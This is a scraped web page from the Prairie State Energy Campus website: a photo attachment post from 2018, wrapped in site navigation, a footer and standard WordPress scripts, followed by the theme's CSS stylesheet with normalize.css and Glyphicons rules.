	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://prairiestateenergycampus.com/community/contributions-and-sponsorships/">Contributions and Sponsorships</a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://prairiestateenergycampus.com/careers/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://prairiestateenergycampus.com/careers/diversity-inclusion/">Diversity &#038; Inclusion</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://prairiestateenergycampus.com/careers/hiring-process/">Hiring Process</a></li>
	<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3254"><a href="https://prairiestateenergycampus.com/careers/benefits/">Benefits</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://prairiestateenergycampus.com/careers/internships/">Internships</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://prairiestateenergycampus.com/careers/educational-partnerships/">Educational Partnerships</a></li>
</ul>
</li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-256"><a href="https://prairiestateenergycampus.com/news/">News</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://prairiestateenergycampus.com/contact-2/">Contact</a></li>
</ul>
      <div class="clearfix"></div>

      <div class="search">

        <form role="search" method="get" class="searchform" action="https://prairiestateenergycampus.com/">
          <label class="sr-only" for="search-input">Search our site</label>
          <input type="text" id="search-input" value="" name="s" placeholder="Search"
            aria-hidden="true" />
          <span class="glyphicon glyphicon-search"></span>

        </form>

      </div>

      <div class="social-links">

        <a target="_blank" href="https://www.linkedin.com/company/405589/" aria-label="Visit our linkedin page." aria-hidden="true"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/linkedin.png" alt="linkedin Icon" /></a><a target="_blank" href="https://www.facebook.com/PrairieStateEnergyCampus/" aria-label="Visit our facebook page." aria-hidden="true"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/facebook.png" alt="facebook Icon" /></a>
      </div>

    </div>
  </nav>

  <div id="main-container">

    <div id="page-mask"></div>

    <header class="header" role="banner" itemscope itemtype="http://schema.org/WPHeader">

      <div id="logo" itemscope itemtype="http://schema.org/Organization">
        <a href="https://prairiestateenergycampus.com" aria-label="Praire State Energy Campus Logo"><img
            class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/logo.svg" /
            alt="Praire State Energy Campus Logo"></a>
      </div>

      <div id="nav-toggle-wrapper">

        <div class="menu-title">MENU</div>

        <svg class="menu-open" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.68 16.73">
          <defs>
            <style>
            .a {
              fill: #fff;
            }
            </style>
          </defs>
          <title>Menu Open</title>
          <path class="a" d="M3.14,8.36l6.09,8.36H6L0,8.36,6,0H9.23Zm7.45,0,6.09,8.36H13.45l-6-8.36,6-8.36h3.23Z" />
        </svg>

      </div>

    </header>


	
    <div class="post-container">

    	<a class="cta view-all-news" href="/news/">View All News</a>

		<div class="container">

			<div class="row">

				<div class="col-md-12">

					<main id="main" class="cf narrow-inner" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">

						<article id="post-1478" class="clearfix post-1478 attachment type-attachment status-inherit hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">

						  <div class="article-header">

						    <h1 class="entry-title single-title" itemprop="headline">20180825_101703_resized (2)</h1>

						    <div class="byline entry-meta vcard">

						      <time class="updated entry-time" datetime="2018-09-26" itemprop="datePublished">

						        September 26, 2018						          
						      </time>
						      
						      <span class="entry-author author" itemprop="author" itemscope itemptype="http://schema.org/Person">

						        | Alyssa Kreger
						      </span>

						      <span class="entry-cats cats">

									| 
								</span>

						    </div>

						  </div>

						  <section class="entry-content clearfix" itemprop="articleBody">

						    <p class="attachment"><a href='https://prairiestateenergycampus.com/wp-content/uploads/2018/09/20180825_101703_resized-2.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2018/09/20180825_101703_resized-2-300x225.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://prairiestateenergycampus.com/wp-content/uploads/2018/09/20180825_101703_resized-2-300x225.jpg 300w, https://prairiestateenergycampus.com/wp-content/uploads/2018/09/20180825_101703_resized-2-768x577.jpg 768w, https://prairiestateenergycampus.com/wp-content/uploads/2018/09/20180825_101703_resized-2.jpg 771w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p>

						  </section>

						  
						</article> <!-- end article -->

												
					</main>

				</div>

			</div>

		</div>

	</div>


			<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

			  <div class="container">

			    <div class="row">

			      <div class="col-md-5 col-sm-8 col-xs-12">

			        <div class="clearfix">

			          <ul id="menu-footer-links" class="footer-links"><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://prairiestateenergycampus.com/about/">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://prairiestateenergycampus.com/technology/">Technology</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://prairiestateenergycampus.com/environment/">Environment</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://prairiestateenergycampus.com/community/">Community</a></li>
<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://prairiestateenergycampus.com/careers/">Careers</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-262"><a href="https://prairiestateenergycampus.com/news/">News</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://prairiestateenergycampus.com/contact-2/">Contact</a></li>
</ul>
			        </div>

			      </div>

			      <div class="col-md-3 hidden-sm hidden-xs"></div>

			      <div class="col-md-4 col-sm-4 col-xs-12 footer-right">

			        <p><strong>Prairie State Energy Campus</strong><br />
3872 County Highway 12<br />
Marissa, IL 62257</p>

			        <div class="social-links">

			          <a target="_blank" href="https://www.linkedin.com/company/405589/" aria-label="Visit our linkedin page."><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/linkedin-dark.png" alt="linkedin Icon" /></a><a target="_blank" href="https://www.facebook.com/PrairieStateEnergyCampus/" aria-label="Visit our facebook page."><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/facebook-dark.png" alt="facebook Icon" /></a>
			        </div>

			      </div>

			    </div>

			  </div>

			  <div class="copyright">

			    <div class="container">

			      <div class="row">

			        <div class="col-md-12">

			          Copyright &copy; 2026 Prairie State Energy Campus.

			        </div>

			      </div>

			    </div>

			  </div>

			</footer>

			</div> <!-- #main-container -->

						<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/psgc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/external.js" id="external-js-js"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/min/scripts-min.js" id="bones-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prairiestateenergycampus.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prairiestateenergycampus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

			<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://prairiestateenergycampus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

			</html> <!-- end of site. what a ride! -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced (SSL caching disabled) 
Lazy Loading

Served from: prairiestateenergycampus.com @ 2026-01-12 15:43:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/css/style.css
body_size: 45687
content:
@charset "UTF-8";
/*! Made with Bones: http://themble.com/bones :) */
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.

Helpful articles on Sass file organization:
http://thesassway.com/advanced/modular-css-naming-conventions

******************************************************************/
/*********************
IMPORTING PARTIALS
These files are needed at the beginning so that we establish all
our mixins, functions, and variables that we'll be using across
the whole project.
*********************/
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
*:before,
*:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
a[href^="javascript:"]:after {
    content: "";
  }

  pre,
blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
h2,
h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
h3 {
    page-break-after: avoid;
  }

  select {
    background: #fff !important;
  }

  .navbar {
    display: none;
  }

  .btn > .caret,
.dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,
.table th {
    background-color: #fff !important;
  }

  .table-bordered th,
.table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: "Glyphicons Halflings";
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: "Glyphicons Halflings";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "*";
}

.glyphicon-plus:before {
  content: "+";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "€";
}

.glyphicon-minus:before {
  content: "−";
}

.glyphicon-cloud:before {
  content: "☁";
}

.glyphicon-envelope:before {
  content: "✉";
}

.glyphicon-pencil:before {
  content: "✏";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

.glyphicon-cd:before {
  content: "\e201";
}

.glyphicon-save-file:before {
  content: "\e202";
}

.glyphicon-open-file:before {
  content: "\e203";
}

.glyphicon-level-up:before {
  content: "\e204";
}

.glyphicon-copy:before {
  content: "\e205";
}

.glyphicon-paste:before {
  content: "\e206";
}

.glyphicon-alert:before {
  content: "\e209";
}

.glyphicon-equalizer:before {
  content: "\e210";
}

.glyphicon-king:before {
  content: "\e211";
}

.glyphicon-queen:before {
  content: "\e212";
}

.glyphicon-pawn:before {
  content: "\e213";
}

.glyphicon-bishop:before {
  content: "\e214";
}

.glyphicon-knight:before {
  content: "\e215";
}

.glyphicon-baby-formula:before {
  content: "\e216";
}

.glyphicon-tent:before {
  content: "⛺";
}

.glyphicon-blackboard:before {
  content: "\e218";
}

.glyphicon-bed:before {
  content: "\e219";
}

.glyphicon-apple:before {
  content: "\f8ff";
}

.glyphicon-erase:before {
  content: "\e221";
}

.glyphicon-hourglass:before {
  content: "⌛";
}

.glyphicon-lamp:before {
  content: "\e223";
}

.glyphicon-duplicate:before {
  content: "\e224";
}

.glyphicon-piggy-bank:before {
  content: "\e225";
}

.glyphicon-scissors:before {
  content: "\e226";
}

.glyphicon-bitcoin:before {
  content: "\e227";
}

.glyphicon-btc:before {
  content: "\e227";
}

.glyphicon-xbt:before {
  content: "\e227";
}

.glyphicon-yen:before {
  content: "¥";
}

